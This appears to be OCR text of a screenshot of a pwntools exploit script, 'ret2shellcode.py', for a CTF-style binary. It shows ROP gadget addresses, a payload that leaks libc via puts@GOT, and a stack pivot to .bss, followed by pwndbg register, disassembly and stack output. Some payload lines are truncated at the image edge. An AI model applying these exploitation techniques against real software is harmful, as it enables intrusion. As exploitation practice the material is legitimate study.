 ret2shellcode.py - exp
文件 编辑 选择 查看 转到 运行 终端 帮助
stack.py 7
ret2text.py 1
ret2shellcode.py 9+
test.py
ret2shellcode.py > ...
18 # c.send(payload)
19
20 bss_addr = 0x04040A0
21 pop_rdi_ret = 0x401353
22 puts_plt = elf.plt['puts']
23 puts_got = elf.got['puts']
24 leave_ret = 0x40123A
25 main_addr = 0x4011D6
26 ret = 0x40101a
27 call_read_bss = 0x401209
28 # 泄露libc基地值
29 c.recvuntil(b'What is shellcode?\n')
30 payload = p64(ret)*20 + p64(pop_rdi_ret) + p64(puts_got) + p64(puts_plt
31 # payload = p64(ret)*20 + p64(pop_rdi_ret) + p64(puts_got) + p64(puts_p
32 # payload = p64(ret)*20 + p64(pop_rdi_ret) + p64(puts_got) + p64(puts_p
33 # payload = p64(ret)*20 + p64(pop_rdi_ret) + p64(puts_got) + p64(puts_p
34
35
36
37 c.send(payload)
38 c.recvuntil(b'just try to ret2shellcode\n')
39 payload = b'a'*0x20 + p64(bss_addr-8) + p64(leave_ret)
40 gdb.attach(c)
41 pause()
问题 22 输出 调试控制台 终端
[DEBUG] Received 0x1 bytes:
b'\n'
[DEBUG] Received 0x13 bytes:
b'What is shellcode?\n'
[DEBUG] Sent 0xb8 bytes:
00000000 1a 10 40 00 00 00 00 00 1a 10 40 00 00 00 00 00 │··@·│····│·
*
000000a0 53 13 40 00 00 00 00 00 98 86 7d 82 6c 7f 00 00 │S·@·│····│·
000000b0 60 0d 65 82 6c 7f 00 00 │`·e·│l···│
000000b8
0 22
终端
R8 0x12
R9 0x0
R10 0x7f6c826065e8 ◂— 0xf001200001a64
R11 0x246
R12 0x7ffd30624c38 —▸ 0x7ffd3062605d ◂— 0x32632f656d6f682f ('/home/c2')
R13 0x4011d6 ◂— endbr64
R14 0x0
R15 0x7f6c82a57040 (_rtld_global) —▸ 0x7f6c82a582e0 ◂— 0x0
RBP 0x0
RSP 0x404160 ◂— 0x0
*RIP 0x401209 ◂— call 0x4010c0
[ DISASM / x86-64 / set emulate on ]
0x4011ee call puts@plt <puts@plt>
0x4011f3 mov edx, 0x100
0x4011f8 lea rsi, [rip + 0x2ea1]
0x4011ff mov edi, 0
0x401204 mov eax, 0
► 0x401209 call read@plt <read@plt>
fd: 0x0 (pipe:[183625])
buf: 0x4040a0 ◂— 0x1
nbytes: 0x100
0x40120e lea rdi, [rip + 0xe02]
0x401215 call puts@plt <puts@plt>
0x40121a lea rax, [rbp - 0x20]
0x40121e mov edx, 0x30
0x401223 mov rsi, rax
[ STACK ]
00:0000│ rsp 0x404160 ◂— 0x0
... ↓ 7 skipped
[ BACKTRACE ]
► f 0 0x401209
pwndbg>